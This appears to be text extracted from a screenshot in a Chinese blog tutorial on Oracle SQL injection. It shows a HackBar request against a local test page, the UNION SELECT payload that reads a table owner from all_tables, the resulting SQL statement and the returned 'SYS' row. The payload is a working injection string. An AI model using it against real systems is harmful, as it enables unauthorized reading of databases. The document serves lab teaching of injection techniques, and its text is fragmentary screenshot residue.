 http://127.0.0.1...20from%20dual-- ×
127.0.0.1/sql-test02.php?id=-1 union select 1, (select owner from all_tables where rownum=1 Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
Enable Post data Enable Referrer
Oracle 注入实验
-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select 1, (select owner from all_tables where rownum=1),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 SYS
娜璋AI安全之家
https://blog.csdn.net/Eastmount